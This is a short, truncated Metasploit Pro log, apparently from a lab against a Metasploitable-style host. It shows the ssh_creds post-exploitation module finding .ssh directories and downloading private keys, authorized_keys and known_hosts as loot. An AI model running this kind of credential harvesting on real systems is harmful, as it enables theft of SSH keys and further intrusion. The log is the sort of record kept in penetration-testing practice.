 Launching Module post/multi/gather/ssh_creds has finished processing 1 session(s)
[+] [2013.10.25-22:57:53] Workspace:default Progress:1/2 (50%) Running post/multi/gather/ssh_creds on sessio
[*] [2013.10.25-22:57:53] Finding .ssh directories
[*] [2013.10.25-22:57:58] Looting 3 directories
[+] [2013.10.25-22:57:58] Downloaded /home/msfadmin/.ssh/authorized_keys -> /opt/metasploit/apps/pro/loot/20
[+] [2013.10.25-22:57:59] Downloaded /home/msfadmin/.ssh/id_rsa -> /opt/metasploit/apps/pro/loot/20131025225
[*] [2013.10.25-22:57:59] Saving private key id_rsa as cred
[+] [2013.10.25-22:57:59] Downloaded /home/msfadmin/.ssh/id_rsa.pub -> /opt/metasploit/apps/pro/loot/2013102
[+] [2013.10.25-22:57:59] Downloaded /home/user/.ssh/id_dsa.pub -> /opt/metasploit/apps/pro/loot/20131025225
[+] [2013.10.25-22:58:00] Downloaded /home/user/.ssh/id_dsa -> /opt/metasploit/apps/pro/loot/20131025225800_
[*] [2013.10.25-22:58:00] Saving private key id_dsa as cred
[+] [2013.10.25-22:58:00] Downloaded /root/.ssh/known_hosts -> /opt/metasploit/apps/pro/loot/20131025225800_
[+] [2013.10.25-22:58:01] Downloaded /root/.ssh/authorized_keys -> /opt/metasploit/apps/pro/loot/20131025225
[+] [2013.10.25-22:58:01] Workspace:default Progress:2/2 (100%) Module post/multi/gather/ssh_creds has finis